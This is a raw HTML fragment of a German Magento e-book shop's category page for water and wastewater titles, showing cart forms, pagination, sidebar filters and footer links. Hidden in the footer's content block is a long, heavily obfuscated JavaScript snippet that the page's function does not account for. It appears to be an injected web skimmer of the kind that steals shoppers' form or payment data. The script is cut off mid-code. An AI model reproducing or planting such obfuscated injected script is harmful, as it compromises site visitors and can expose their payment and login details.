                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5bFltOXZhM012ZDJGemMyVnlMV0ZpZDJGemMyVnkvcHJvZHVjdC8xMzkxNi8~">
                                            <input name="form_key" type="hidden" value="gpVhk1lvXbyneK6L" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/www.vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13916,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13916","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/www.vulkan-shop.de\/ebooks\/wasser-abwasser","formKey":"gpVhk1lvXbyneK6L","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.vulkan-shop.de/ebooks/wasser-abwasser?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="all"
                    >
                    Alle                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.vulkan-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">    <div class="block filter">
        <div class="title">
            <strong>Einkaufen nach</strong>
        </div>
        <div class="content">
            <strong class="subtitle">Einkaufsoptionen</strong>
            <dl class="options" id="narrow-by-list2">
                <dt>Kategorie</dt>
                <dd>
                    <ol class="items">
                                                                                                            <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/abwasser"
                                                                            >Abwasser</a>
                                    <span class="count">
                                        24                                    </span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/recht"
                                                                            >Recht</a>
                                    <span class="count">
                                        1                                    </span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/siedlungswasserwirtschaft"
                                                                            >Siedlungswasserwirtschaft</a>
                                    <span class="count">
                                        12                                    </span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasseraufbereitung"
                                                                            >Wasseraufbereitung</a>
                                    <span class="count">
                                        16                                    </span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wassernetze"
                                                                            >Wassernetze</a>
                                    <span class="count">
                                        13                                    </span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser/wasserversorgung"
                                                                            >Wasserversorgung</a>
                                    <span class="count">
                                        19                                    </span>
                                </li>
                                                                        </ol>
                </dd>
            </dl>
        </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.vulkan-shop.de\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel in Ihrer Vergleichsliste</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mein Wunschzettel</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Artikel</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>In den Warenkorb</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.vulkan-shop.de/wishlist/"
                           title="Zum&#x20;Wunschzettel&#x20;gehen">
                            <span>Zum Wunschzettel gehen</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrem Wunschzettel.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerYeFjCvbIjD () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementYeFjCvbIjDArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementYeFjCvbIjDArray.length !== 'undefined'){
        listenedElementYeFjCvbIjDArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerYeFjCvbIjD.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://www.vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://www.vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://www.vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://www.vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x